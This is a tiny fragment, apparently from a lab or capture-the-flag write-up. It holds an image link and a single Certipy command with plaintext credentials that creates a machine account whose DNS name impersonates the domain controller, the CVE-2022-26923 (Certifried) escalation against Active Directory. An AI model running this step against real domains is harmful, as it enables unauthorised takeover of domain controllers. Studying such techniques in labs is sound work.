 certipy account create juggernaut.local/efrost:Coldheart1234@172.16.1.5 -user 'CVE-2022-26923' -dns Juggernaut-DC.juggernaut.local